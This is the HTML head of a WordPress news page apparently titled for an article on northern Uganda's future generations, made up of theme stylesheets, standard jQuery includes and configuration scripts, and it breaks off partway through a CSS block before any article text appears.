linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-2{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-3{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-4{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://crossbordernet.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://crossbordernet.org/wp-content/plugins/td-multi-purpose/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='//crossbordernet.org/wp-content/uploads/omgf/google-fonts-style/google-fonts-style.css?ver=1668006737' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://crossbordernet.org/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://crossbordernet.org/wp-content/themes/Theme/style.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://crossbordernet.org/wp-content/themes/Theme/includes/demos/voice/demo_style.css?ver=8.7.2' type='text/css' media='all' />
<script type="text/javascript" src="https://crossbordernet.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://crossbordernet.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://crossbordernet.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://crossbordernet.org/wp-json/wp/v2/posts/3188" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://crossbordernet.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://crossbordernet.org/hidden-death-trap-of-northern-ugandas-future-generations/" />
<link rel='shortlink' href='https://crossbordernet.org/?p=3188' />
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/crossbordernet.org\/wp-admin\/","wpRestNonce":"7aad73c7d1","wpRestUrl":"https:\/\/crossbordernet.org\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://crossbordernet.org/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/crossbordernet.org\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.2";
var td_get_template_directory_uri="https:\/\/crossbordernet.org\/wp-content\/themes\/Theme";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ffd200";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ffd200;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #ffd200 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #ffd200 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ffd200;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ffd200 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #ffd200;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ffd200 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ffd200;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ffd200 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffd200 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ffd200;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ffd200 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ffd200;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ffd200;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 210, 0, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #000000;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #000000;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #cccccc;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #000000;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #000000 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ffd200;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ffd200;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffd200 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
